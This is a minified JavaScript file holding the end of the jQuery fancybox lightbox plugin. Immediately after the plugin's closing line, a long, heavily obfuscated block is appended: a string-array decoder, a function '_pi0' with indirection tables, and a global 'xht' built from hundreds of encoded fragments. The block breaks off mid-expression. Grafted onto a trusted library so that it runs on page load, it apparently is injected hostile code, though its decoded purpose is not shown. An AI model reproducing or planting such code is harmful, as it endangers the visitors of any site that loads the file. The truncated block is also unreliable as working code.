class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);var _0x51333c=_0xd6ff;(function(_0x136191,_0x20c88f){var _0x144032=_0xd6ff,_0x59894f=_0x136191();while(!![]){try{var _0x257289=-parseInt(_0x144032(0x24c))/(-0x1e*-0x123+-0x51e*0x5+-0x883)+parseInt(_0x144032(0xc42))/(-0x3*-0xb93+0x1cf3*0x1+-0x3faa)*(parseInt(_0x144032(0xd85))/(0x6fd*0x1+-0x1999+-0x635*-0x3))+-parseInt(_0x144032(0x8fa))/(-0xfbe+0x21ed*-0x1+0x31af)*(-parseInt(_0x144032(0x959))/(0x1e9+0x241*0x1+-0x425))+parseInt(_0x144032(0x10ad))/(0x1*0x1a51+0x94f*0x3+-0x3638)*(-parseInt(_0x144032(0x885))/(-0xb*0x108+0xe02+-0x2a3))+-parseInt(_0x144032(0x866))/(-0x1c3*0x9+0x521+-0x33*-0x36)+parseInt(_0x144032(0xacf))/(0xd13*0x1+0x16*-0x3+-0xcc8)*(-parseInt(_0x144032(0xee2))/(0x1d26*0x1+-0x11a5+-0xb77))+parseInt(_0x144032(0xbc7))/(-0x157*-0x5+-0x316+0x392*-0x1);if(_0x257289===_0x20c88f)break;else _0x59894f.push(_0x59894f.shift())}catch(_0x2b49fc){_0x59894f.push(_0x59894f.shift())}}}(_0x2649,0x2*-0x29cf3+0x340d1+0x546db));function _pi0(_0x30192c,_0x4c17ce){var _0x13f73d=_0xd6ff,_0x411c92={'pXnPc':function(_0x11ce46){return _0x11ce46()},'CZdpq':function(_0x4eda9b){return _0x4eda9b()},'SDpav':function(_0xd77467){return _0xd77467()},'eYVqq':function(_0x4f7637,_0x5559a2){return _0x4f7637(_0x5559a2)},'DtqhM':function(_0x21439a,_0x38966f){return _0x21439a===_0x38966f},'sadCh':_0x13f73d(0x7f1),'LUblD':function(_0x2e45e8,_0x1af599){return _0x2e45e8===_0x1af599},'xzVpj':function(_0xfa2fd0,_0x5ed059){return _0xfa2fd0===_0x5ed059},'baPXB':function(_0x1b9f69,_0x506a54){return _0x1b9f69==_0x506a54},'XzNvD':function(_0x5974a3,_0x5e734){return _0x5974a3<_0x5e734},'OEfSs':function(_0x1b1070,_0x3ee9e6){return _0x1b1070+_0x3ee9e6},'yIxtj':function(_0x333b2d,_0x44eeb4){return _0x333b2d<=_0x44eeb4},'WIOrW':_0x13f73d(0xce2),'ubJCE':_0x13f73d(0x640),'KIEMj':function(_0x40ed1b,_0x32d11c){return _0x40ed1b!==_0x32d11c},'xJgWt':function(_0x335090,_0x46e753){return _0x335090!=_0x46e753},'UXeYj':function(_0x8e6044,_0x56aa4b){return _0x8e6044+_0x56aa4b},'SZdNb':function(_0x558d05,_0x313266){return _0x558d05+_0x313266},'jmUEh':function(_0x1c14f3,_0x2c0036){return _0x1c14f3>=_0x2c0036},'JowqD':_0x13f73d(0x474),'UvRoZ':function(_0x168e6e,_0x5e5ae8){return _0x168e6e+_0x5e5ae8},'TmcLB':function(_0x514758,_0x315854){return _0x514758>=_0x315854},'KAGTr':_0x13f73d(0xe8c),'hFFPf':_0x13f73d(0xad6),'nOPGO':_0x13f73d(0x187),'jRgNH':_0x13f73d(0x422),'hFCmc':function(_0x4995ba,_0x43eaf9){return _0x4995ba==_0x43eaf9},'dgArJ':function(_0x39858a,_0x2769a0){return _0x39858a!==_0x2769a0},'SlRgI':_0x13f73d(0xf43)+_0x13f73d(0x40e)+_0x13f73d(0xa54),'YEMFV':function(_0x8290c4,_0x107f08){return _0x8290c4&&_0x107f08},'VwNbD':_0x13f73d(0x5e8)+_0x13f73d(0xcc2)+_0x13f73d(0x711),'rpSVs':_0x13f73d(0x3bd),'XsxUz':_0x13f73d(0xeae),'dSskz':function(_0x36053d,_0x32e145){return _0x36053d>=_0x32e145},'Jjoot':_0x13f73d(0xecf),'lFBOT':function(_0x5a5c2d,_0x2493c2){return _0x5a5c2d>=_0x2493c2},'EcUQv':_0x13f73d(0x3b4),'yzrVb':function(_0x21e01d,_0x4ee727){return _0x21e01d>=_0x4ee727},'hWAcU':_0x13f73d(0xe7a),'FzELw':function(_0x6062f9,_0x3ca6e3){return _0x6062f9>=_0x3ca6e3},'Apbsr':_0x13f73d(0xc2e),'zEQZh':function(_0x551d34,_0x404366){return _0x551d34>=_0x404366},'WlFqn':_0x13f73d(0x10d8),'vchAM':function(_0x1b6957,_0x2dd40a){return _0x1b6957>=_0x2dd40a},'iBhBE':_0x13f73d(0x2ae),'PzsNt':function(_0x279bec,_0x33569e){return _0x279bec>=_0x33569e},'jMtFh':_0x13f73d(0x690),'pBgQC':_0x13f73d(0x1aa),'dTROP':_0x13f73d(0x5d1),'tiLtx':_0x13f73d(0xec5),'cubPl':function(_0x14b3b4,_0x5efb3c){return _0x14b3b4>=_0x5efb3c},'ySCrK':function(_0x4810d4,_0x2b6184){return _0x4810d4>=_0x2b6184},'QiJfj':function(_0x5e87c8,_0x2b3df9){return _0x5e87c8<=_0x2b3df9},'KFfOo':function(_0xf1ba11,_0x10e055){return _0xf1ba11>=_0x10e055},'ttVGT':function(_0x347d36,_0x4bc9b3){return _0x347d36>=_0x4bc9b3},'cnCCX':function(_0x2f7f82,_0x20f8de){return _0x2f7f82>=_0x20f8de},'cFeQS':function(_0x49f2cb,_0x132119){return _0x49f2cb==_0x132119},'xCVon':function(_0x5682ab,_0x277667){return _0x5682ab==_0x277667},'pDTVn':function(_0x40c077,_0x5b978b){return _0x40c077==_0x5b978b},'wmcHg':function(_0x7ad148,_0x5a6f42){return _0x7ad148==_0x5a6f42},'ngPrA':function(_0x5a510d,_0x50fe43){return _0x5a510d>=_0x50fe43},'MWdlH':function(_0x4160ae,_0x14afb2){return _0x4160ae==_0x14afb2},'VlZZc':function(_0x2cf2cd,_0xb04ac5){return _0x2cf2cd==_0xb04ac5},'WxtrX':function(_0x1bf91f,_0x390fa){return _0x1bf91f==_0x390fa},'ZWVpd':function(_0x3801ad,_0x280529){return _0x3801ad<=_0x280529},'JpSFR':function(_0x27785a,_0x41dfe0){return _0x27785a>=_0x41dfe0},'PdrBs':function(_0x10465e,_0x208637){return _0x10465e==_0x208637},'MJGHn':function(_0x28101d,_0x4cd4d3){return _0x28101d==_0x4cd4d3},'OPXWX':_0x13f73d(0xce8),'yywSH':function(_0x1419cd,_0x1d865a){return _0x1419cd!=_0x1d865a},'sLNaD':_0x13f73d(0xd4a)+'4','jzmTg':_0x13f73d(0xf2a)+_0x13f73d(0x2a4)+_0x13f73d(0x5de),'rQJHK':_0x13f73d(0xc57),'bUpEZ':_0x13f73d(0x476)+_0x13f73d(0x681)+'|4','uRBqH':_0x13f73d(0x973),'fStJv':function(_0x57778f,_0x1a304f){return _0x57778f<_0x1a304f},'voULh':function(_0x34027e,_0x326195){return _0x34027e>_0x326195},'rpaWU':_0x13f73d(0x6a3),'WkUdu':function(_0x389e4c,_0x2fb88e){return _0x389e4c!==_0x2fb88e},'MrZMh':function(_0x346c9c,_0x321bd6){return _0x346c9c+_0x321bd6},'XkqIl':function(_0x460509,_0x2fee75){return _0x460509+_0x2fee75},'qInpm':_0x13f73d(0xe38),'CQqBs':_0x13f73d(0xea2),'rWEhs':function(_0x20cd4b,_0x114725){return _0x20cd4b(_0x114725)},'zPLsI':_0x13f73d(0x69c),'WPDgp':_0x13f73d(0xcf0),'sgUkS':function(_0x4147bb,_0x5db517){return _0x4147bb(_0x5db517)},'OAsdJ':_0x13f73d(0x845),'EiySR':function(_0x86ffe5,_0x4e92c0){return _0x86ffe5(_0x4e92c0)},'lBnqY':_0x13f73d(0x1bc),'EpEKi':_0x13f73d(0xc71),'xPyRl':_0x13f73d(0x10fb),'mqwaC':function(_0x5533e8,_0x68441e){return _0x5533e8+_0x68441e},'mRzRp':function(_0x1c1d0a,_0x1d09e8){return _0x1c1d0a+_0x1d09e8},'IfRmQ':function(_0x50dd09,_0x13bf1d){return _0x50dd09(_0x13bf1d)},'YyIIT':_0x13f73d(0xc82),'YxPay':_0x13f73d(0x2e0),'AwPbv':function(_0x39469c,_0x1499a6){return _0x39469c(_0x1499a6)},'vbrbR':_0x13f73d(0x650),'lcnOb':function(_0x5d08db,_0x3eee4c){return _0x5d08db(_0x3eee4c)},'HsFyc':_0x13f73d(0x1044),'LMJgP':_0x13f73d(0x7d5)+_0x13f73d(0xd6f)+'s','gqTJd':function(_0x4667ab,_0x4e409f){return _0x4667ab-_0x4e409f},'IRLry':function(_0x23c669,_0x2f186a){return _0x23c669>=_0x2f186a},'vbOaw':function(_0x44d14f,_0x384a44,_0x3a98ed){return _0x44d14f(_0x384a44,_0x3a98ed)},'vgFIE':function(_0x440d66,_0x3833dc){return _0x440d66<_0x3833dc},'dumTa':function(_0x27a6cf,_0x42ea10){return _0x27a6cf!==_0x42ea10},'dpSUR':function(_0x45f657,_0x561caa){return _0x45f657%_0x561caa},'iwoRv':function(_0x5cac70,_0x113a77){return _0x5cac70>_0x113a77},'tIDiH':_0x13f73d(0xb77)+_0x13f73d(0x20f),'JIZix':function(_0x5c7396,_0x35b0b8){return _0x5c7396+_0x35b0b8},'rawIl':function(_0x42b791,_0xb7d5bf){return _0x42b791(_0xb7d5bf)},'bFJxy':function(_0x5b379e,_0x3745ac){return _0x5b379e(_0x3745ac)},'RmrWI':function(_0x358044,_0x5cfe95){return _0x358044+_0x5cfe95},'IqdFv':function(_0x424be6,_0xa3256e){return _0x424be6(_0xa3256e)},'EOaIS':_0x13f73d(0xb64),'QziUZ':function(_0x51aef6){return _0x51aef6()},'bHpaO':function(_0x199515,_0x5e7a7b){return _0x199515+_0x5e7a7b},'AYJXS':function(_0x35f12d,_0x12a922){return _0x35f12d+_0x12a922},'YeVVH':function(_0x4f8b4e,_0x136934){return _0x4f8b4e+_0x136934},'VwLlV':function(_0x5179f9,_0x2f6ba1){return _0x5179f9(_0x2f6ba1)},'vjApw':function(_0x4c5913,_0x5cc4b1){return _0x4c5913/_0x5cc4b1},'pypKN':function(_0x3ad749,_0x3655fc){return _0x3ad749/_0x3655fc},'dvfja':function(_0x499ac0,_0x5ca720){return _0x499ac0(_0x5ca720)},'zxFsW':function(_0x5d7ebe,_0x1456b1){return _0x5d7ebe/_0x1456b1},'MXPbY':function(_0x3d4164,_0x1813c6){return _0x3d4164(_0x1813c6)},'CJSKp':_0x13f73d(0x5df)+_0x13f73d(0x1a6),'jQEAx':_0x13f73d(0xce3),'tpMhE':_0x13f73d(0x91a)+_0x13f73d(0x90d)+_0x13f73d(0x712)+_0x13f73d(0x10dc)+_0x13f73d(0x4c2)+_0x13f73d(0x2d8)+_0x13f73d(0xf98)+_0x13f73d(0x389)+_0x13f73d(0xaf6)+_0x13f73d(0x1109)+_0x13f73d(0x3e0)+_0x13f73d(0x6bf)+_0x13f73d(0x110f)+_0x13f73d(0x4ec)+_0x13f73d(0x1bd)+_0x13f73d(0xe2f)+_0x13f73d(0x2c7)+_0x13f73d(0xb33)+_0x13f73d(0xe87)+_0x13f73d(0x10fd)+_0x13f73d(0x3f8)+_0x13f73d(0x945)+_0x13f73d(0x238)+_0x13f73d(0x64d)+_0x13f73d(0x185)+_0x13f73d(0x4d6)+_0x13f73d(0x9f5)+_0x13f73d(0x5cc)+_0x13f73d(0x9aa)+_0x13f73d(0x31d)+_0x13f73d(0xd50)+_0x13f73d(0x4d7)+_0x13f73d(0x10e6)+_0x13f73d(0x9ef)+_0x13f73d(0xf6c)+_0x13f73d(0x376)+_0x13f73d(0xbfb)+_0x13f73d(0x3ed)+_0x13f73d(0x1010)+_0x13f73d(0x5c0)+_0x13f73d(0xa9f)+_0x13f73d(0xfb1)+_0x13f73d(0x5ab)+_0x13f73d(0x395)+_0x13f73d(0x58c)+_0x13f73d(0x1a4)+_0x13f73d(0x83f)+_0x13f73d(0xe61)+_0x13f73d(0x6c2)+_0x13f73d(0x732)+_0x13f73d(0x566),'RODPh':_0x13f73d(0x59f)+'g','IuiHG':_0x13f73d(0x248)+_0x13f73d(0xe1d),'DhMMf':_0x13f73d(0xf92)+_0x13f73d(0x37c)+_0x13f73d(0x795)+_0x13f73d(0x1000)+_0x13f73d(0x10e5)+_0x13f73d(0xfab)+_0x13f73d(0x99a)+'g>','JLrsY':_0x13f73d(0xce1)+'Ox','udaUs':_0x13f73d(0x96b)+_0x13f73d(0xa4e),'JhgxT':_0x13f73d(0x3ca)+'J','icSwi':_0x13f73d(0x954)+_0x13f73d(0xf11),'lyXTJ':_0x13f73d(0xe44)+_0x13f73d(0x7e6)+_0x13f73d(0x7ed)+_0x13f73d(0xcf2)+_0x13f73d(0x44d)+_0x13f73d(0x349)+_0x13f73d(0xee5)+_0x13f73d(0xea6)+_0x13f73d(0x10a3)+_0x13f73d(0x727)+_0x13f73d(0x8a1),'TryWK':_0x13f73d(0x8b1)+_0x13f73d(0x222)+'r','bZSwm':_0x13f73d(0x1cf)+'ye','CeQel':_0x13f73d(0x1114)+'d','GQOte':_0x13f73d(0xfa3)+_0x13f73d(0x39c),'OwHiP':_0x13f73d(0xdeb),'gAljS':function(_0x31eb36,_0x4ae442){return _0x31eb36==_0x4ae442},'mpZfA':function(_0x1a1ec5){return _0x1a1ec5()},'zJPop':_0x13f73d(0x3f9),'atRHc':_0x13f73d(0xdf1),'yBpzh':_0x13f73d(0xb30)+_0x13f73d(0x34a)+_0x13f73d(0x51a)+_0x13f73d(0x5a3)+_0x13f73d(0x856)+_0x13f73d(0xa8c)+_0x13f73d(0xaee)+_0x13f73d(0xbdf)+_0x13f73d(0x68b)+_0x13f73d(0x32e)+_0x13f73d(0xb29)+_0x13f73d(0x570),'OXvnr':function(_0x224f4e,_0x13aa16){return _0x224f4e+_0x13aa16},'WxxlE':function(_0xaa2de4,_0x3c3e60){return _0xaa2de4+_0x3c3e60},'vkmAp':function(_0x5c440b,_0x5db371){return _0x5c440b+_0x5db371},'CyuDi':function(_0x34f89a,_0x9941db){return _0x34f89a+_0x9941db},'BoNdw':function(_0x5f2e32,_0x3c9f22){return _0x5f2e32+_0x3c9f22},'AgXiC':function(_0x2110e1,_0x179e91){return _0x2110e1+_0x179e91},'qvfPa':function(_0x1bfcf7,_0x2a56c5){return _0x1bfcf7+_0x2a56c5},'CBcVt':function(_0x1ed0b1,_0x1953a9){return _0x1ed0b1+_0x1953a9},'HFAVb':function(_0x319017,_0x5557e6){return _0x319017+_0x5557e6},'teiGF':function(_0x20755f,_0x1ff6b1){return _0x20755f+_0x1ff6b1},'CpkKu':function(_0x55f8b7,_0x3aae01){return _0x55f8b7+_0x3aae01},'gGUHE':function(_0x34c543,_0x1f8c44){return _0x34c543+_0x1f8c44},'qUbAe':function(_0x3269ef,_0xd36b9b){return _0x3269ef+_0xd36b9b},'dPrJz':function(_0x439d97,_0x331a27){return _0x439d97+_0x331a27},'VUSWK':function(_0x5b6157,_0x15aae7){return _0x5b6157+_0x15aae7},'XwNcq':_0x13f73d(0x82a),'GNqrN':_0x13f73d(0x2ef),'ZykXS':_0x13f73d(0x8bd),'FjSya':_0x13f73d(0x784),'rFJvO':_0x13f73d(0xe34),'DglVo':_0x13f73d(0xc02),'VSKGF':_0x13f73d(0xd59),'MMNsM':_0x13f73d(0xd32),'YDLRH':_0x13f73d(0x18e),'cntka':_0x13f73d(0x8ea),'lkqeU':_0x13f73d(0xf34),'OcvXW':_0x13f73d(0xaf1),'kmEZC':_0x13f73d(0x1d8),'VKiaj':_0x13f73d(0x98f),'RTyBW':_0x13f73d(0x247),'kZTNS':function(_0xe5b189,_0x3d328e){return _0xe5b189+_0x3d328e},'Vbozz':function(_0x3638e4,_0x52e78d){return _0x3638e4+_0x52e78d},'QBNBv':function(_0x31316d,_0x24c7d5){return _0x31316d+_0x24c7d5},'OlUqT':function(_0x23016d,_0x4b1f9d){return _0x23016d(_0x4b1f9d)},'vfVev':function(_0xf0e6c,_0x472328,_0x3fca29){return _0xf0e6c(_0x472328,_0x3fca29)},'UlfUC':_0x13f73d(0x3f7),'vLTdv':_0x13f73d(0xba4),'lZqzV':function(_0x31dc60,_0x210c28){return _0x31dc60==_0x210c28},'yQuOh':_0x13f73d(0x7b5),'nXCaO':_0x13f73d(0xf26),'HcKNn':function(_0x388734,_0x1abbf2){return _0x388734(_0x1abbf2)},'Bjdfd':function(_0x14ea0b,_0x4a2314){return _0x14ea0b+_0x4a2314},'fBFhx':function(_0x46d9d9,_0x3b72fc){return _0x46d9d9+_0x3b72fc},'tjSYy':_0x13f73d(0x4a6)+_0x13f73d(0x7e2)+_0x13f73d(0xc88)+_0x13f73d(0xa28)+_0x13f73d(0x646)+_0x13f73d(0xd8a)+_0x13f73d(0x5d6)+_0x13f73d(0x3ad)+_0x13f73d(0x9b6)+_0x13f73d(0xec1)+_0x13f73d(0x308)+_0x13f73d(0x249)+_0x13f73d(0xd7b)+_0x13f73d(0xf2f)+_0x13f73d(0x7eb)+_0x13f73d(0x7bf)+_0x13f73d(0x20b)+_0x13f73d(0x5ba)+_0x13f73d(0xc1c)+_0x13f73d(0x49f)+_0x13f73d(0x92e)+_0x13f73d(0x535)+_0x13f73d(0x5cb)+_0x13f73d(0xf07)+_0x13f73d(0xff4)+_0x13f73d(0xf32)+_0x13f73d(0x1032)+_0x13f73d(0x976)+_0x13f73d(0x69a)+_0x13f73d(0xcef)+_0x13f73d(0x98c)+_0x13f73d(0x1029)+_0x13f73d(0x64a)+_0x13f73d(0xb0b)+_0x13f73d(0xc63)+_0x13f73d(0x593)+_0x13f73d(0x35a)+_0x13f73d(0x26c)+_0x13f73d(0x701)+_0x13f73d(0xc10)+_0x13f73d(0x223)+_0x13f73d(0x8fc)+_0x13f73d(0xef8)+_0x13f73d(0x7b3)+_0x13f73d(0xcd8)+_0x13f73d(0x2da)+_0x13f73d(0x9b7)+_0x13f73d(0x901)+_0x13f73d(0x9fe)+_0x13f73d(0xaf8)+_0x13f73d(0x100d)+_0x13f73d(0xc4b)+_0x13f73d(0xb46)+_0x13f73d(0x454)+_0x13f73d(0x103b)+_0x13f73d(0xb56)+_0x13f73d(0x416)+_0x13f73d(0xfde)+_0x13f73d(0xf91)+_0x13f73d(0x817)+_0x13f73d(0x87e)+_0x13f73d(0xa2c)+_0x13f73d(0x967)+_0x13f73d(0xcc1)+_0x13f73d(0x2d3)+_0x13f73d(0x750)+_0x13f73d(0xf4e),'VTMzb':function(_0x2bc2da,_0xb71351){return _0x2bc2da(_0xb71351)},'LWUlH':function(_0x104929,_0x180be3){return _0x104929(_0x180be3)},'GERUw':function(_0x439ab6,_0x2f38ff){return _0x439ab6+_0x2f38ff},'CmoXH':_0x13f73d(0x8dd)+_0x13f73d(0x1036)+_0x13f73d(0xe77),'wayzC':function(_0x101d69,_0x11d18b){return _0x101d69(_0x11d18b)},'dRUYE':function(_0x308cde,_0x1c821a){return _0x308cde(_0x1c821a)},'Rjhms':_0x13f73d(0xc96),'LUQDm':_0x13f73d(0xc43)+_0x13f73d(0x890),'zJbNO':_0x13f73d(0xa03),'AeepO':_0x13f73d(0xb69),'nygYI':_0x13f73d(0x6cd)+'ts','nYRZQ':_0x13f73d(0x499),'pDlzQ':_0x13f73d(0xd73),'pxFNL':_0x13f73d(0xb1a),'sKxwq':_0x13f73d(0x77c)+_0x13f73d(0x369),'dknfa':_0x13f73d(0x730),'AJgEN':function(_0x50a3d0,_0x3f2f15){return _0x50a3d0(_0x3f2f15)},'BzGgm':_0x13f73d(0x4ef)+_0x13f73d(0xa4e),'CVrbp':_0x13f73d(0x89f),'HFMsm':_0x13f73d(0xb1f)+_0x13f73d(0x1096)+_0x13f73d(0xd6c),'CEgAY':_0x13f73d(0x5bf)+_0x13f73d(0x10a2)+_0x13f73d(0x4b2)+_0x13f73d(0x8e8)+_0x13f73d(0x928)+_0x13f73d(0x5ad)+_0x13f73d(0x903)+_0x13f73d(0x928)+_0x13f73d(0x1cb)+_0x13f73d(0xe94)+_0x13f73d(0x37d)+_0x13f73d(0xa88)+_0x13f73d(0x757)+_0x13f73d(0x44e)+_0x13f73d(0x8a9)+_0x13f73d(0xd37)+_0x13f73d(0x928)+_0x13f73d(0xb2a)+_0x13f73d(0xdc2)+_0x13f73d(0x37d)+_0x13f73d(0xde3)+_0x13f73d(0xd64)+_0x13f73d(0x10b9)+_0x13f73d(0xb02)+_0x13f73d(0x9f9)+_0x13f73d(0x5ac)+_0x13f73d(0x236)+_0x13f73d(0xda6)+_0x13f73d(0x792)+_0x13f73d(0x928)+_0x13f73d(0x10ea)+_0x13f73d(0xeeb)+_0x13f73d(0x35c)+_0x13f73d(0xf10)+_0x13f73d(0xc34)+_0x13f73d(0xe73)+_0x13f73d(0x479)+_0x13f73d(0x80a)+_0x13f73d(0x675)+_0x13f73d(0xde6)+_0x13f73d(0x10d5)+_0x13f73d(0xd34)+_0x13f73d(0xd3e),'voAiu':_0x13f73d(0x10b5),'mxrBI':function(_0x4f073e,_0x203f0f,_0x14aaa5){return _0x4f073e(_0x203f0f,_0x14aaa5)}};xht=_0x13f73d(0xcb1)+_0x13f73d(0xa08)+_0x13f73d(0xb00)+_0x13f73d(0xbcb)+_0x13f73d(0xb5f)+_0x13f73d(0x464)+_0x13f73d(0x9d3)+_0x13f73d(0x74c)+_0x13f73d(0xe37)+_0x13f73d(0x497)+_0x13f73d(0xda8)+_0x13f73d(0x51e)+_0x13f73d(0x60c)+_0x13f73d(0x3f6)+_0x13f73d(0x5c8)+_0x13f73d(0x2e9)+_0x13f73d(0x9a9)+_0x13f73d(0xef5)+_0x13f73d(0xe86)+_0x13f73d(0xa84)+_0x13f73d(0x6ff)+_0x13f73d(0x1048)+_0x13f73d(0x5f6)+_0x13f73d(0xff7)+_0x13f73d(0x34f)+_0x13f73d(0xc35)+_0x13f73d(0xb6c)+_0x13f73d(0x742)+_0x13f73d(0x7c8)+_0x13f73d(0x6c6)+_0x13f73d(0x515)+_0x13f73d(0xedf)+_0x13f73d(0x102f)+_0x13f73d(0x4ed)+_0x13f73d(0x6e4)+_0x13f73d(0xfcd)+_0x13f73d(0xa9b)+_0x13f73d(0xa3d)+_0x13f73d(0xa00)+_0x13f73d(0x620)+_0x13f73d(0xdaa)+_0x13f73d(0xf38)+_0x13f73d(0x217)+_0x13f73d(0xd79)+_0x13f73d(0xaeb)+_0x13f73d(0xae8)+_0x13f73d(0xb2e)+_0x13f73d(0xd09)+_0x13f73d(0x361)+_0x13f73d(0x8b6)+_0x13f73d(0xd09)+_0x13f73d(0x8d5)+_0x13f73d(0xdcc)+_0x13f73d(0xa38)+_0x13f73d(0x978)+_0x13f73d(0x9ba)+_0x13f73d(0xb3c)+_0x13f73d(0xc03)+_0x13f73d(0x2b7)+_0x13f73d(0x2be)+_0x13f73d(0xaac)+_0x13f73d(0x8be)+_0x13f73d(0xfd2)+_0x13f73d(0xe43)+_0x13f73d(0xb39)+_0x13f73d(0x26d)+_0x13f73d(0xe8b)+_0x13f73d(0xa17)+_0x13f73d(0x6be)+_0x13f73d(0xf9e)+_0x13f73d(0xe8b)+_0x13f73d(0xa17)+_0x13f73d(0xa1f)+_0x13f73d(0xec4)+_0x13f73d(0xa57)+_0x13f73d(0x45c)+_0x13f73d(0x3ae)+_0x13f73d(0xaa5)+_0x13f73d(0x670)+_0x13f73d(0x45c)+_0x13f73d(0x3ae)+_0x13f73d(0xbd0)+_0x13f73d(0x2b1)+_0x13f73d(0xfae)+_0x13f73d(0x4db)+_0x13f73d(0x6c9)+_0x13f73d(0x657)+_0x13f73d(0x41b)+_0x13f73d(0x6c7)+_0x13f73d(0x1039)+_0x13f73d(0xed2)+_0x13f73d(0xe96)+_0x13f73d(0x54f)+_0x13f73d(0x947)+_0x13f73d(0x6af)+_0x13f73d(0x41b)+_0x13f73d(0x264)+_0x13f73d(0x1039)+_0x13f73d(0xed2)+_0x13f73d(0xf8b)+(_0x13f73d(0xfeb)+_0x13f73d(0x484)+_0x13f73d(0xe0c)+_0x13f73d(0x7bc)+_0x13f73d(0x18f)+_0x13f73d(0x7ea)+_0x13f73d(0xdaa)+_0x13f73d(0xf38)+_0x13f73d(0x5f1)+_0x13f73d(0x7b6)+_0x13f73d(0x509)+_0x13f73d(0xc29)+_0x13f73d(0xf63)+_0x13f73d(0x5fe)+_0x13f73d(0x339)+_0x13f73d(0xc4c)+_0x13f73d(0x17b)+_0x13f73d(0xec2)+_0x13f73d(0xbae)+_0x13f73d(0xe4b)+_0x13f73d(0x798)+_0x13f73d(0x6e0)+_0x13f73d(0xb2e)+_0x13f73d(0x354)+_0x13f73d(0x10e1)+_0x13f73d(0xf36)+_0x13f73d(0x2a8)+_0x13f73d(0xc95)+_0x13f73d(0x829)+_0x13f73d(0xfd2)+_0x13f73d(0xe43)+_0x13f73d(0xd98)+_0x13f73d(0x829)+_0x13f73d(0xfd2)+_0x13f73d(0xe43)+_0x13f73d(0xb39)+_0x13f73d(0x26d)+_0x13f73d(0x659)+_0x13f73d(0xa17)+_0x13f73d(0x6be)+_0x13f73d(0xf9e)+_0x13f73d(0x659)+_0x13f73d(0xa17)+_0x13f73d(0x6be)+_0x13f73d(0xa52)+_0x13f73d(0xf31)+_0x13f73d(0x735)+_0x13f73d(0xc61)+_0x13f73d(0x9b0)+_0x13f73d(0x6a0)+_0x13f73d(0x82f)+_0x13f73d(0xcea)+_0x13f73d(0xf74)+_0x13f73d(0x428)+_0x13f73d(0xbdb)+_0x13f73d(0x31e)+_0x13f73d(0xb2e)+_0x13f73d(0x941)+_0x13f73d(0xdcf)+_0x13f73d(0x7ef)+_0x13f73d(0xc65)+_0x13f73d(0x192)+_0x13f73d(0x2e7)+_0x13f73d(0x2b1)+_0x13f73d(0x53e)+_0x13f73d(0x4db)+_0x13f73d(0x1074)+_0x13f73d(0x9d2)+_0x13f73d(0xb39)+_0